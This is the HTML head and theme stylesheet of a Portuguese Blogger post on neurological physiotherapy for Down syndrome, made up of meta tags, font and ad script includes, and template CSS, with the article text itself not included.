

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html
body_size: 43780
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='e8aeba1f734119de27170aa5f7b0df92' name='p:domain_verify'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <link rel="alternate" type="application/rss+xml" href="https://www.facafisioterapia.net"> <![endif]-->
<style>
/* Lista com bullets sempre alinhados com o texto */
ul, ol {
  padding-left: 20px;  /* espaço do bullet */
  margin: 0 0 1em 0;   /* espaçamento entre listas */
  list-style-position: outside;
}

li {
  display: list-item !important; /* força bullet e texto na mesma linha */
  margin: 0 !important;
  padding: 0 !important;
  line-height: 1.5;
}

li p {
  display: inline !important;   /* evita que <p> dentro do li quebre linha */
  margin: 0 !important;
      }</p>
</style>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Faça Fisioterapia - RSS" href="https://www.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.blogger.com/feeds/3404079820282143373/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/1576912802096910423/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s320/image-702940.png' rel='image_src'/>
<meta content='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html' property='og:url'/>
<meta content='Fisioterapia Neurológica na Síndrome de Down' property='og:title'/>
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/w1200-h630-p-k-no-nu/image-702940.png' property='og:image'/>
<title>
Fisioterapia Neurológica na Síndrome de Down - Faça Fisioterapia
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na ortopedia, fisioterapia na neurologia, fisioterapia respiratória, orto, traumatologia, ortopedia, fisioterapia no ombro, fisioterapia no joelho, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fisioterapia Neurológica na Síndrome de Down' property='og:title'/>
<meta content='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s320/image-702940.png' property='og:image'/>
<meta content='Faça Fisioterapia' property='og:site_name'/>
<meta content='https://www.facafisioterapia.net/' name='twitter:domain'/>
<meta content='Fisioterapia Neurológica na Síndrome de Down' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s320/image-702940.png' name='twitter:image'/>
<meta content='Fisioterapia Neurológica na Síndrome de Down' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
